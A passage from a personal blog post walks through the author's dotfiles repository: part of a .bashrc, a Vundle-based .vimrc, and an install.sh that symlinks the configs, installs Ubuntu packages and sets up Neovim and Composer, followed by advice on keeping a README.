test -r ~/.dircolors && eval “$(dircolors -b ~/.dircolors)” || eval “$(dircolors -b)”

alias ls=’ls –color=auto’

#alias dir=’dir –color=auto’

#alias vdir=’vdir –color=auto’

alias grep=’grep –color=auto’

alias fgrep=’fgrep –color=auto’

alias egrep=’egrep –color=auto’

fi

# colored GCC warnings and errors

#export GCC_COLORS=’error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01′

# some more ls aliases

alias ll=’ls -alF’

alias la=’ls -A’

alias l=’ls -CF’

# Add an “alert” alias for long running commands. Use like so:

# sleep 10; alert

alias alert=’notify-send –urgency=low -i “$([ $? = 0 ] && echo terminal || echo error)” “$(history|tail -n1|sed -e ‘\”s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//’\”)”‘

# Alias definitions.

# You may want to put all your additions into a separate file like

# ~/.bash_aliases, instead of adding them here directly.

# See /usr/share/doc/bash-doc/examples in the bash-doc package.

if [ -f ~/.bash_aliases ]; then

. ~/.bash_aliases

fi

# enable programmable completion features (you don’t need to enable

# this, if it’s already enabled in /etc/bash.bashrc and /etc/profile

# sources /etc/bash.bashrc).

if ! shopt -oq posix; then

if [ -f /usr/share/bash-completion/bash_completion ]; then

. /usr/share/bash-completion/bash_completion

elif [ -f /etc/bash_completion ]; then

. /etc/bash_completion

fi

fi

# disable Software Flow Control

stty -ixon

For the most part, this is a standard .bashrc file. The part that I find most helpful is the portion that shows me whatever git branch I’m on in the current directory (provided there is a git repo in the directory).

.vimrc

set nocompatible ” be iMproved, required

filetype off ” required

set number

set tabstop=4

set softtabstop=0 noexpandtab

set shiftwidth=4

set autochdir

set wildignore+=vendor/**,mail/**,runtime/**

let $BASH_ENV = “~/.bash_aliases”

syntax on

” set the runtime path to include Vundle and initialize

set rtp+=~/.vim/bundle/Vundle.vim

call vundle#begin()

” alternatively, pass a path where Vundle should install plugins

“call vundle#begin(‘~/some/path/here’)

” let Vundle manage Vundle, required

Plugin ‘VundleVim/Vundle.vim’

” Color scheme

Plugin ‘morhetz/gruvbox’

” File Tree

Plugin ‘scrooloose/nerdtree’

” Search files

Plugin ‘ctrlpvim/ctrlp.vim’

” Install ripgrep as well (https://github.com/BurntSushi/ripgrep)

Plugin ‘dyng/ctrlsf.vim’

” Multi-cursor support

Plugin ‘terryma/vim-multiple-cursors’

” Surrounding tags

Plugin ‘tpope/vim-surround’

” Upgraded status line

Plugin ‘itchyny/lightline.vim’

” Syntax checks

Plugin ‘vim-syntastic/syntastic’

” Git

Plugin ‘tpope/vim-fugitive’

” auto-complete

Plugin ‘Valloric/YouCompleteMe’

” All of your Plugins must be added before the following line

call vundle#end() ” required

filetype plugin indent on ” required

” To ignore plugin indent changes, instead use:

“filetype plugin on

”

” Brief help

” :PluginList – lists configured plugins

” :PluginInstall – installs plugins; append `!` to update or just :PluginUpdate

” :PluginSearch foo – searches for foo; append `!` to refresh local cache

” :PluginClean – confirms removal of unused plugins; append `!` to auto-approve removal

”

” see :h vundle for more details or wiki for FAQ

” Put your non-Plugin stuff after this line

colorscheme gruvbox

set background=dark

” Python path (required for autocomplete plugin)

” let g:python3_host_prog = ‘c:\\Users\\dylan\\AppData\\Local\\Programs\\Python\\Python37-32\\python.exe’

set encoding=utf-8

” Auto start NERDtree

autocmd vimenter * NERDTree

map <C-k> :NERDTreeToggle<CR>

autocmd BufEnter * if (winnr(“$”) == 1 && exists(“b:NERDTree”) && b:NERDTree.isTabTree()) | q | endif

let g:NERDTreeNodeDelimiter = “\u00a0″

let g:NERDTreeShowHidden = 1

” search settings

let g:ctrlsf_default_root = ‘project’

let g:ctrlsf_position = ‘bottom’

let g:ctrlsf_default_view_mode = ‘compact’

let g:ctrlp_custom_ignore = {

\ ‘dir’: ‘vendor\|.git\$’

\}

” code quality

set statusline+=%#warningmsg#

set statusline+=%{SyntasticStatuslineFlag()}

set statusline+=%*

let g:syntastic_always_populate_loc_list = 1

let g:syntastic_auto_loc_list = 1

let g:syntastic_check_on_open = 1

let g:syntastic_check_on_wq = 1

” status line config

set noshowmode

let g:lightline = {

\ ‘active’: {

\ ‘left’: [ [ ‘mode’, ‘paste’ ],

\ [ ‘gitbranch’, ‘readonly’, ‘filename’, ‘modified’ ] ],

\ ‘right’: [ [ ‘lineinfo’ ], [’absolutepath’] ]

\ },

\ ‘component_function’: {

\ ‘gitbranch’: ‘fugitive#head’

\ },

\ }

” YouCompleteMe Options

let g:ycm_disable_for_files_larger_than_kb = 1000

” autoinsert closing brackets

“inoremap ” “”<left>

“inoremap ‘ ”<left>

“inoremap ( ()<left>

“inoremap [ []<left>

inoremap { {}<left>

inoremap {<CR> {<CR>}<ESC>O

inoremap {;<CR> {<CR>};<ESC>O

” nvim terminal options

” To map <Esc> to exit terminal-mode: >

:tnoremap <Esc> <C-\><C-n>

” To use `ALT+{h,j,k,l}` to navigate windows from any mode: >

:tnoremap <A-h> <C-\><C-N><C-w>h

:tnoremap <A-j> <C-\><C-N><C-w>j

:tnoremap <A-k> <C-\><C-N><C-w>k

:tnoremap <A-l> <C-\><C-N><C-w>l

:inoremap <A-h> <C-\><C-N><C-w>h

:inoremap <A-j> <C-\><C-N><C-w>j

:inoremap <A-k> <C-\><C-N><C-w>k

:inoremap <A-l> <C-\><C-N><C-w>l

:nnoremap <A-h> <C-w>h

:nnoremap <A-j> <C-w>j

:nnoremap <A-k> <C-w>k

:nnoremap <A-l> <C-w>l

” don’t show warning on terminal exit

set nomodified

This file is the entire reason I started tracking my .dotfiles. Being able to effortlessly pull down my programming environment makes switching to a new computer so much simpler. Most of this file concerns the installation of various Vim plugins using Vundle but there are a few keyboard shortcuts as well. I’ll save preaching about Vim for another post.

Vim in action

install.sh

#!/bin/bash

ln -sf ~/.dotfiles/.bashrc ~/.bashrc

ln -sf ~/.dotfiles/.vimrc ~/.vimrc

ln -sf ~/.dotfiles/.bash_aliases ~/.bash_aliases

# php

sudo add-apt-repository ppa:ondrej/php

sudo add-apt-repository ppa:jtaylor/keepass

sudo apt-get update

sudo apt-get install -y python3 curl wget software-properties-common ansible vim vim-gtk3 git ripgrep build-essential cmake wireguard php7.4 php7.4-curl php7.4-gd php7.4-json php7.4-mbstring php7.4-xml keepass2 imagemagick neovim vim-nox python3-dev

# neovim

echo “set runtimepath^=~/.vim runtimepath+=~/.vim/after” >> ~/.config/nvim/init.vim

echo “let &packpath = &runtimepath” >> ~/.config/nvim/init.vim

echo “source ~/.vimrc” >> ~/.config/nvim/init.vim

# composer

# double check if hash has changed

php -r “copy(‘https://getcomposer.org/installer’, ‘composer-setup.php’);”

php -r “if (hash_file(‘sha384’, ‘composer-setup.php’) === ‘e5325b19b381bfd88ce90a5ddb7823406b2a38cff6bb704b0acc289a09c8128d4a8ce2bbafcd1fcbdc38666422fe2806’) { echo ‘Installer verified’; } else { echo ‘Installer corrupt’; unlink(‘composer-setup.php’); } echo PHP_EOL;”

php composer-setup.php

php -r “unlink(‘composer-setup.php’);”

sudo mv composer.phar /usr/local/bin/composer

sudo chown root:root /usr/local/bin/composer

While my .vimrc is what convinced me to start a .dotfiles repo, the install.sh is by far the most useful file in the entire project. When this file is run, the first thing it does is connect my .bashrc, .vimrc, and .bash_aliases to my profile. It will then add a couple of repositories, update the repositories, and install most everything I need to get up and running. Whenever I find myself installing another useful package on my machine, I try to remember to add it here as well so that I’ll have it in the future. After the installation of commonly used packages, I’ll setup Neovim and download composer for PHP dependency management. Interestingly enough, this process always breaks because I never have the correct hash to compare the updated composer.phar file to.

README

While this may not seem important, I can assure you that it’s the most important file in the entire repository. My README file tracks changes, documents proper installation techniques, and gives me a heads up about any quirks I might run into. You will always appreciate having documentation later so take the time to keep up with this one.

Conclusion

Managing a .dotfiles repository is by no means a one-off project. It’s an ever-changing entity that will follow you wherever you go and be whatever you need it to be. Use it as you need it, but if you take care of it, it will take care of you. You’ll thank yourself later on for putting in the work now. For more information, check out http://dotfiles.github.io/ or do some quick searching on the interwebs to find tons of other examples.